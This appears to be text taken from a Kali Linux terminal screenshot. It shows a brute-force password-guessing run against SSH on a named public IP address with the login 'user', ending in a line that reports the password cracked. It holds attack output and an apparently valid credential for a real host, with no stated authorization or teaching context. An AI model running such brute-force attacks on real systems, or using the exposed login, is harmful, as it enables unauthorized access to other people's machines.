 root@kali: ~
root@kali: ~
liza@kali: ~
[ATTEMPT] target 62.109.19.160 - login "user" - pass "AAUw" - 1262 of 14776339 [child 14] (0/3)
[ATTEMPT] target 62.109.19.160 - login "user" - pass "AAUx" - 1263 of 14776339 [child 7] (0/3)
[ATTEMPT] target 62.109.19.160 - login "user" - pass "AAUy" - 1264 of 14776339 [child 15] (0/3)
[ATTEMPT] target 62.109.19.160 - login "user" - pass "AAUz" - 1265 of 14776339 [child 10] (0/3)
[ATTEMPT] target 62.109.19.160 - login "user" - pass "AAU0" - 1266 of 14776339 [child 2] (0/3)
[ATTEMPT] target 62.109.19.160 - login "user" - pass "AAU1" - 1267 of 14776339 [child 13] (0/3)
[ATTEMPT] target 62.109.19.160 - login "user" - pass "AAU2" - 1268 of 14776339 [child 6] (0/3)
[ATTEMPT] target 62.109.19.160 - login "user" - pass "AAU3" - 1269 of 14776339 [child 7] (0/3)
[ATTEMPT] target 62.109.19.160 - login "user" - pass "AAU4" - 1270 of 14776339 [child 10] (0/3)
[ATTEMPT] target 62.109.19.160 - login "user" - pass "AAU5" - 1271 of 14776339 [child 0] (0/3)
[ATTEMPT] target 62.109.19.160 - login "user" - pass "AAU6" - 1272 of 14776339 [child 14] (0/3)
[ATTEMPT] target 62.109.19.160 - login "user" - pass "AAU7" - 1273 of 14776339 [child 2] (0/3)
[ATTEMPT] target 62.109.19.160 - login "user" - pass "AAU8" - 1274 of 14776339 [child 11] (0/3)
[ATTEMPT] target 62.109.19.160 - login "user" - pass "AAU9" - 1275 of 14776339 [child 13] (0/3)
[ATTEMPT] target 62.109.19.160 - login "user" - pass "AAVA" - 1276 of 14776339 [child 6] (0/3)
[ATTEMPT] target 62.109.19.160 - login "user" - pass "AAVB" - 1277 of 14776339 [child 7] (0/3)
[ATTEMPT] target 62.109.19.160 - login "user" - pass "AAVC" - 1278 of 14776339 [child 10] (0/3)
[ATTEMPT] target 62.109.19.160 - login "user" - pass "AAVD" - 1279 of 14776339 [child 3] (0/3)
[22][ssh] host: 62.109.19.160   login: user   password: AAVC